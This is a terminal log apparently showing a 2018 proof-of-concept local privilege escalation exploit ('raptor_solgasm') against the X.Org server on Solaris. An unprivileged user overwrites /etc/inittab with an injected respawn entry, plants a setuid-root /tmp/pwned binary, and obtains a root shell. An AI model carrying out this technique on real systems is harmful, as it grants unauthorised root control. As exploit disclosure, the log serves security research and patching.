 raptor@stalker:~$ id
uid=100(raptor) gid=10(staff)
raptor@stalker:~$ ./raptor_solgasm
raptor_solgasm - xorg-x11-server LPE via Solaris inittab
Copyright (c) 2018 Marco Ivaldi <raptor@0xdeadbeef.info>
X.Org X Server 1.19.5
Release Date: 2017-10-12
X Protocol Version 11, Revision 0
Build Operating System: SunOS 5.11 i86pc
Current Operating System: SunOS stalker 5.11 11.4.0.15.0 i86pc
Solaris ABI: 64-bit
Current version of pixman: 0.34.0
        Before reporting problems, check https://support.oracle.com/
        to make sure that you have the latest version.
Markers: (--) probed, (**) from config file, (==) default setting,
        (++) from command line, (!!) notice, (II) informational,
        (WW) warning, (EE) error, (NI) not implemented, (??) unknown.
(++) Log file: "inittab", Time: Sat Nov 24 22:58:48 2018
(==) Using system config directory "/usr/share/X11/xorg.conf.d"
_FontTransOpen: Unable to Parse address xyyk::respawn:/tmp/solgasm
pkill: Failed to signal pid 4277: Not owner
(II) Server terminated successfully (0). Closing log file.
Now please be patient for a few minutes...
To avoid trashing the system remember to mv /etc/inittab.old /etc/inittab
-rw-r--r--   1 root     staff      13870 nov 24 22:58 /etc/inittab
-rw-r--r--   1 root     sys          967 nov 24 20:01 /etc/inittab.old
-rwsrwxrwx   1 root     root     1249080 nov 24 22:59 /tmp/pwned
root@stalker:/etc# id
uid=0(root) gid=0(root)
root@stalker:/etc#